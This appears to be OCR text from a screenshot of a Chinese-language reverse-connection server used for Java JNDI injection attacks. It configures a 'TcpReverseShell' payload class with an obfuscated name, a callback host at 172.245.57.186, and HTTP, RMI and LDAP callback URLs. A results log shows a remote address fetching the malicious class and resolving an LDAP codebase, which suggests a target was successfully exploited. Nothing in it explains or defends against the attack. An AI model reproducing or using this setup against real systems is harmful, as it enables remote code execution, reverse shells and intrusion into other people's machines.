 反连服务器-[1]
JavaPayload 配置
显示代码
生 成
* 恶意类
TcpReverseShell
* 构造方法
* 混淆
* 类名
MsWgWSzp
* 端口
8086
* 主机
172.245.57.186
反连服...
使用协议端口复用技术，同时在一个端口同时实现 HTTP / RMI / HTTPS ...
Payload 配置:
关闭反连
HTTP反连地址 http://172.245.57.186:8085/MsWgWSzp
RMI反连地址 rmi://172.245.57.186:8085/MsWgWSzp
LDAP反连地址 ldap://172.245.57.186:8085/MsWgWSzp
返回结果 Total 2
只看 Token
类型
清 空
反连类型 连接来源 TOKEN 响应
HTTP 123.58.224.7:47284 /MsWgWSzp.class /MsWgWSzp.class
LDAP 123.58.224.7:47276 MsWgWSzp javaCodeBase: http://172.245.57.186:8085/